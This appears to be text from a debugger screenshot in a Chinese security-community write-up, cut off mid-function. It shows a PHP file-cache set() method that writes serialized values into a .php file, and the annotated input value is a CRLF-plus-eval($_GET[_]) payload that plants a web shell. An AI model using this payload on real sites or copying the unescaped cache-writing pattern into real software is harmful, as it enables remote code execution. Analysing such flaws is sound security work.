 public function set($name, $value, $expire = null)  $name: "name"  $value: "syst1m\r\n@eval($_GET[_]);//"  $expire: null
{
    if (is_null($expire)) {  $expire: null
        $expire = $this->options['expire'];
    }
    $filename = $this->getCacheKey($name);
    if ($this->tag && !is_file($filename)) {
        $first = true;
    }
    $data = serialize($value);
    if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {
        //数据压缩
        $data = gzcompress($data, level: 3);
    }
    $data   = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>";
    $result = file_put_contents($filename, $data);
    if ($result) {
        isset($first) && $this->setTagItem($filename);
        clearstatcache();
        return true;
    } else {
        return false;
先知社区